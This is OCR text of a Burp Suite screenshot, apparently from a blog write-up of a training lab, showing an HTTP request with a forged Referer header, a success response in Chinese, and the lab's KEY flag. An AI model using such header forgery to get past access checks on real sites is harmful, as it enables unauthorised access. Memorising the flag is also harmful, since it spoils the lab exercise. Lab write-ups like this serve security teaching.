 Burp Suite Professional v1.7.31 - Temporary Project - www.77sec.cn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://219.153.49.228:477
Request
Raw Headers Hex
GET /x_search_index.php HTTP/1.1
Accept: image/gif, image/jpeg, image/pjpeg, application/x-ms-application, application/xaml+xml,
application/x-ms-xbap, */*
Referer: http://www.google.com
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/8.0; .NET4.0C;
.NET4.0E; .NET CLR 2.0.50727; .NET CLR 3.0.30729; .NET CLR 3.5.30729)
Accept-Encoding: gzip, deflate
Host: 219.153.49.228:47799
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 23 May 2018 09:50:22 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Vary: Accept-Encoding
Content-Length: 74
Connection: close
Content-Type: text/html; charset=utf-8
恭喜成功伪造来源页! <br>KEY:
mozhe50e6fba2b50dc90ef292b5f2f75
https://blog.csdn.net/xiangshangbashaonian